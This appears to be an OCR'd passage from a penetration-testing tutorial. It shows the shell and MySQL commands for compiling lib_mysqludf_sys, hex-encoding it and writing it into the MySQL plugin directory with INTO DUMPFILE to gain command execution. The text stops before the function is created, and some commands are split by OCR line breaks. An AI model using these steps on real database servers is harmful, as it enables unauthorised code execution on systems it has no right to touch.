 Applying on MYSQL
A ready shared object for MYSQL can be found here
https://github.com/mysqludf/lib_mysqludf_sys.git
First we install the dependencies to handle and compile it
root@kali$:sudo apt update && sudo apt install default-
libmysqlclient-dev
Then a hex version of the .so shared object file is created with
the following
<root@kali$:xxd -p lib_mysqludf_sys.so | tr -d '\n' >
lib_mysqludf_sys.so.hex
Then we log in to the mysql server and execute the
followings:
mysql: Set @shell=[the hex value from the above
command];
mysql:select @@plugin_dir;
[make note of the plugin directory path]
mysql:select binary @shell into dumpfile
'/home/dev/plugin/udf_sys_exec.so';
[creating the function]